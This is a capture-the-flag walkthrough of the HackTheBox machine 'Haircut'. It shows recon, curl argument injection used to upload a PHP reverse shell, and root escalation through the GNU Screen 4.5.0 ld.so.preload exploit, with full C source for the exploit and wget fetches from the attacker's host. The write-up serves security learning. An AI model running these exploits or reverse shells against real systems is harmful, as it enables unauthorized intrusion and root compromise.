Walk-through of Haircut from HackTheBox
Machine Information

Haircut is rated medium, although compared some other boxes it is relatively simple. It’s main purpose is to demonstrate the problem with unsanitsed user inputs for CURL arguments. Skills required are basic knowledge of Linux, and enumerating ports and services. Skills learned are command injections and exploiting software vulnerabilities to escalate to root.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - 021 - Medium - Haircut |
| Machine Release Date | 26th March 2017 |
| Date I Completed It | 4th June 2020 |
| Distribution used | Kali 2019.1 – Release Info |
Initial Recon
Check for open ports with Nmap:
root@kali:~/htb/haircut# ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.24 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
root@kali:~/htb/haircut# nmap -p$ports -v -sC -sV -oA haircut 10.10.10.24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-04 21:42 BST
Scanning 10.10.10.24 [4 ports]
Completed Ping Scan at 21:42, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:42
Completed Parallel DNS resolution of 1 host. at 21:42, 0.01s elapsed
Initiating SYN Stealth Scan at 21:42
Scanning 10.10.10.24 [2 ports]
Discovered open port 80/tcp on 10.10.10.24
Discovered open port 22/tcp on 10.10.10.24
Completed SYN Stealth Scan at 21:42, 0.05s elapsed (2 total ports)
Initiating Service scan at 21:42
Scanning 2 services on 10.10.10.24
Completed Service scan at 21:42, 6.07s elapsed (2 services on 1 host)
Nmap scan report for 10.10.10.24
Host is up (0.018s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e9:75:c1:e4:b3:63:3c:93:f2:c6:18:08:36:48:ce:36 (RSA)
| 256 87:00:ab:a9:8f:6f:4b:ba:fb:c6:7a:55:a8:60:b2:68 (ECDSA)
|_ 256 b6:1b:5c:a9:26:5c:dc:61:b7:75:90:6c:88:51:6e:54 (ED25519)
80/tcp open http nginx 1.10.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: HTB Hairdresser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.98 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
Just two ports open, let have a look with gobuster:
root@kali:~# gobuster -t 100 dir -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.24 -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.24
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/06/04 16:42:17 Starting gobuster
===============================================================
http://10.10.10.24/uploads (Status: 301)
http://10.10.10.24/exposed.php (Status: 200)
===============================================================
2020/06/04 16:49:24 Finished
===============================================================
Gaining Access
We have found a hidden folder and a php page. Let’s have a look at the site, and these as well:

Just a static image on the home page, nothing in the source, try the uploads folder we found:

We can’t browse to it, try the php file we found:

Just a text box with with what looks to be a test file pre-entered, try clicking go:

The output and the picture are clues that suggest the text box is taking what is entered as a parameter, and passing it to curl. We can test this by starting a web server on our Kali machine:
root@kali:~/htb/haircut# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Now try entering our local IP to see if we can connect to our web server:

We get a connection, so let’s see if we can do command injection:

Nope, there is some level of checking against our input. Let’s see if we can get curl to display its help:

Now we know we are passing a parameter to curl, which means we can try using -o to upload a file:

Check back at our HTTP server and we see the file was requested by the box:
root@kali:~/htb/haircut# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.24 - - [04/Jun/2020 16:46:30] "GET / HTTP/1.1" 200 -
10.10.10.24 - - [04/Jun/2020 17:03:09] "GET /hello.html HTTP/1.1" 200 -
See if we can get to that file on the box:

Success, so we have confirmed we can upload a file, time to put a shell on there:
root@kali:~/htb/haircut# locate shell.php
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/php/shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/shell.php
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/webshells/php/findsocket/php-findsock-shell.php
root@kali:~/htb/haircut# cp /usr/share/webshells/php/php-reverse-shell.php .
Just had to edit that shell script to put my current IP in it, now upload through the web page as before:

Back on Kali get a nc session listening:
root@kali:~/htb/haircut# nc -nlvp 1234
listening on [any] 1234 ...
Now back on box we browse to the uploaded shell:

User Flag
Switch to Kali again and we have a connection:
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.24] 51248
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:38:58 up 4:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
First thing is upgrade to a proper shell:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@haircut:/$ ^Z
[1]+ Stopped nc -nlvp 1234
root@kali:~/htb/haircut# stty raw -echo
root@kali:~/htb/haircut# nc -nlvp 1234
Confirm who we are:
www-data@haircut:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Let’s see if we can get the user flag:
www-data@haircut:/etc$ cat /home/maria/Desktop/user.txt
<<HIDDEN>>
Privilege Escalation
We have the user flag, time to try and escalate to root. First thing I check for is SUID binaries:
www-data@haircut:/$ find / -perm -4000 2>/dev/null
/bin/ntfs-3g
/bin/ping6
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/umount
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/screen-4.5.
<SNIP>
We see an old version of screen, let’s check it out:
www-data@haircut:/$ /usr/bin/screen-4.5.0 -v
Screen version 4.05.00 (GNU) 10-Dec-16
Check searchsploit for exploits:
root@kali:~/htb/haircut# searchsploit screen 4.5.0
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt
--------------------------------------------------------------------------------- ---------------------------------
As suspected we have found something, let’s check it out:
root@kali:~/htb/haircut# searchsploit -m linux/local/41154.sh
Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/41154
Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators
Looking at the script, we will need to manually create the files instead of letting the script do it:
root@kali:~/htb/haircut# cat << EOF > /tmp/libhax.c
> #include <stdio.h>
> #include <sys/types.h>
> #include <unistd.h>
> __attribute__ ((__constructor__))
> void dropshell(void){
> chown("/tmp/rootshell", 0, 0);
> chmod("/tmp/rootshell", 04755);
> unlink("/etc/ld.so.preload");
> printf("[+] done!\n");
> }
> EOF
File libhax.c created containing the above, now need to compile it:
root@kali:~/htb/haircut# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:10:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
10 | chmod("/tmp/rootshell", 04755);
| ^~~~~
root@kali:~/htb/haircut# rm -f /tmp/libhax.c
Now do the second file:
root@kali:~/htb/haircut# cat << EOF > /tmp/rootshell.c
> #include <stdio.h>
> int main(void){
> setuid(0);
> setgid(0);
> seteuid(0);
> setegid(0);
> execvp("/bin/sh", NULL, NULL);
> }
> EOF
File created, now compile this one:
root@kali:~/htb/haircut# gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
root@kali:~/htb/haircut# rm -f /tmp/rootshell.c
We can ignore the errors. Now get the files over to the box:
www-data@haircut:/etc$ cd /tmp
www-data@haircut:/tmp$ wget http://10.10.14.13:8000/libhax.so
--2020-06-04 22:16:06-- http://10.10.14.13:8000/libhax.so
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so 100%[===================>] 15.76K --.-KB/s in 0.02s
2020-06-04 22:16:06 (888 KB/s) - 'libhax.so' saved [16136/16136]
www-data@haircut:/tmp$ wget http://10.10.14.13:8000/rootshell
--2020-06-04 22:16:23-- http://10.10.14.13:8000/rootshell
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: 'rootshell.1'
rootshell.1 100%[===================>] 16.43K --.-KB/s in 0.03s
2020-06-04 22:16:23 (514 KB/s) - 'rootshell' saved [16824/16824]
Now we can try to escalate, first run screen:
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
<en -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ screen -ls # screen itself is setuid, so...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
Root Flag
Ignore the error and run our exploit:
www-data@haircut:/etc$ /tmp/rootshell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
It worked, just need to get our flag:
# cat /root/root.txt
<<HIDDEN>>
All done. See you next time.




Comments